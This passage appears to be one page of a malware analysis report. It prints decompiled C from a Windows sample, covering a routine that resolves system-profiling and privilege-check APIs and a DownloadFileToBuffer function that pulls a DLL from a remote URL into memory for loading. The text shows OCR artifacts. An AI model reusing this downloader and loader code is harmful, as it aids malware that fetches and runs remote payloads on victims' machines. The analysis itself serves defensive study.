HMODULE v3; // eax HMODULE v4; // eax HMODULE v5; // eax HMODULE v6; // eax HMODULE v7; // eax HMODULE v8; // eax FARPROC pSetProcessDEPPolicy; // eax v0 = LoadLibraryA("Psapi.dll"); pGetModuleFileNameExA = (int)GetProcAddress(v0, "GetModuleFileNameExA"); if ( !pGetModuleFileNameExA ) { v1 = GetModuleHandleA("Kernel32.dll"); pGetModuleFileNameExA = (int)GetProcAddress(v1, "GetModuleFileNameExA"); } v2 = LoadLibraryA("Psapi.dll"); pGetModuleFileNameExW = (int)GetProcAddress(v2, "GetModuleFileNameExW"); if ( !pGetModuleFileNameExW ) { v3 = GetModuleHandleA("Kernel32.dll"); pGetModuleFileNameExW = (int)GetProcAddress(v3, "GetModuleFileNameExW"); } v4 = LoadLibraryA("kernel32.dll"); pGlobalMemoryStatusEx = (int (__stdcall *)(_DWORD))GetProcAddress(v4, "GlobalMemoryStatusEx"); v5 = GetModuleHandleA("kernel32"); pIsWow64Process = (int (__stdcall *)(_DWORD, _DWORD))GetProcAddress(v5, "IsWow64Process"); v6 = GetModuleHandleA("kernel32"); pGetComputerNameExW = (int)GetProcAddress(v6, "GetComputerNameExW"); v7 = GetModuleHandleA("Shell32"); pIsUserAnAdmin = (int (*)(void))GetProcAddress(v7, "IsUserAnAdmin"); v8 = GetModuleHandleA("kernel32"); pSetProcessDEPPolicy = GetProcAddress(v8, "SetProcessDEPPolicy"); dword_4194F8 = (int (__stdcall *)(_DWORD))pSetProcessDEPPolicy; return pSetProcessDEPPolicy;
Downloading DLL to buffer, map a new memory page and then loading the DLL:
1 char __cdecl DownloadFileToBuffer(LPCSTR lpszUrl, int a1, DWORD dwNumberOfBytesRead) 2 { 3 unsigned int *v3; // ebx 4 char *v4; // esi 5 CHAR *v5; // edi 6 char Buffer; // [esp+0h] [ebp-2710h] 7 HINTERNET hInternet; // [esp+2710h] [ebp-Ch] 8 CHAR *v9; // [esp+2714h] [ebp-8h] 9 HINTERNET hFile; // [esp+2718h] [ebp-4h] 10 CHAR *lpszUrla; // [esp+271Ch] [ebp+8h] 11 12 v3 = (unsigned int *)dwNumberOfBytesRead; 13 HIBYTE(dwNumberOfBytesRead) = 0; 14 *(_DWORD *)a1 = 0; 15 *v3 = 0; 16 hInternet = InternetOpenA("user", 1u, 0, 0, 0); 17 hFile = InternetOpenUrlA(hInternet, lpszUrl, 0, 0, 0x80000000, 0); 18 if ( hFile ) 19 { 20 dwNumberOfBytesRead = 0; 21 lpszUrla = 0; 22 while ( !InternetReadFile(hFile, &Buffer, 0x2710u, &dwNumberOfBytesRead) || dwNumberOfBytesRead > 0 ) 23 { 24 v4 = (char *)operator new(dwNumberOfBytesRead + *v3); 25 qmemcpy(v4, lpszUrla, *v3); 26 v9 = v4; 27 qmemcpy(&v4[*v3], &Buffer, dwNumberOfBytesRead); 28 mFree(lpszUrla); 29 lpszUrla = v9; 30 *v3 += dwNumberOfBytesRead; 31 } 32 v5 = (CHAR *)operator new(*v3); 33 *(_DWORD *)a1 = v5; 34 qmemcpy(v5, lpszUrla, *v3); 35 HIBYTE(dwNumberOfBytesRead) = 1;
8/18